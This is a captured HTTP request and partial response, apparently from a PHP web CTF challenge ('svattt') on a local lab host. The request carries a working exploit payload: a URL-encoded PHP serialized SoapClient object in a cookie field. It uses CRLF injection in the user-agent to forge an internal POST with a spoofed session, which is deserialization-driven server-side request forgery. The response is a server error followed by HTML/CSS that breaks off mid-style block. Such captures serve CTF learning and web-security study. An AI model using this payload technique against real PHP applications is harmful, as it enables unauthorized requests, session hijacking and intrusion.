 POST /ctf/svattt/index.php HTTP/1.1
Host: 192.168.74.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.74.130
Connection: close
Referer: http://192.168.74.130/ctf/svattt/index.php
Cookie: PHPSESSID=a9pgltk0cp2h3tpat8p7pdvm66;
name=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A2%3A%22cc%22%3Bs%3A8%3A%22
location%22%3Bs%3A45%3A%22http%3A%2F%2Flocalhost%2Fctf%2Fsvattt%2Fget_more_ball.php%22%3Bs
%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A137%3A%22a%0D%0AC
ookie%3A+PHPSESSID%3De4p350uhhi7f9g04mlj6dkrfja%0D%0AContent-Type%3A+application%2Fx-www-f
orm-urlencoded%0D%0AContent-Length%3A16%0D%0A%0D%0Aball%3Dmaster_ball%0D%0A%22%3Bs%3A13%3A
%22_soap_version%22%3Bi%3A1%3B%7D
Upgrade-Insecure-Requests: 1
poke_ball=.....Use+Poke+Ball.....&pokemon=Flag
HTTP/1.0 500 Internal Server Error
Date: Tue, 03 Dec 2019 14:29:49 GMT
Server: Apache/2.4.41 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 802
Connection: close
Content-Type: text/html; charset=UTF-8
<link href="assets/nes.min.css" rel="stylesheet" />
<link rel="stylesheet" media="screen"
href="https://fontlibrary.org/face/8bit-wonder" type="text/css"/>
<style>
* {
font-family: '8BITWONDERNominal';
font-weight: lighter;
font-style: normal;
}
div {
width: 50%;
}
#header
{